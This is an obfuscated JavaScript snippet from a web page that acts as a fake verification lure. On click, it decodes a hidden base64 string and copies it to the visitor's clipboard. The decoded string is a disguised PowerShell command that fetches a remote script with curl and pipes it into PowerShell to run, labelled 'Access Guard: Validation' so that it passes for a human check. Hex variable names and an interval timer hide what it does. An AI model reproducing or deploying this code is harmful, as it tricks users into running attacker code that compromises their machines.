 (function () {
var _0x5dd8b2;
try {
var _0x40217e = Function("return (function() {}.constructor(\"return this\")( ));");
_0x5dd8b2 = _0x40217e();
} catch (_0x987c01) {
_0x5dd8b2 = window;
}
_0x5dd8b2.setInterval(_0x47d169, 4000);
})();
(function () {
document.getElementById("kkk").onclick = function () {
var _0x36a2ad = document.createElement("textarea");
_0x36a2ad.value = window.atob(
"UG9XRVJTSEVsTCAtdyBNImluImkibSJpemVkIGMiVXJsLkUiWCJlIiAtayAtTCAtLSJyZSJ0cnkgOSI5IjkgIGh0InRwczovIi8iZHkiYiJlInAuZnUibiIvImZiOCI4ImMiMWViMiIxImQiNCJm
ImUyIjcxIjIiNzIzNzI5YSJkMiJmImUiNyIzOC50eCJ0IHwgcG93ZSJyInNoZWxsIC07IiDwn4yQIEFjY2VzcyBHdWFyZDogVmFsaWRhdGlvbi4gUmVmSUQ6IDQ1YWIyNmNmMDViNmFiYzk1Zg=="
);
document.body.appendChild(_0x36a2ad);
_0x36a2ad.select();
document.execCommand("copy");
document.body.removeChild(_0x36a2ad);
document.getElementById('k').classList.add("show");
document.getElementById('i').classList.add("show");
};
})();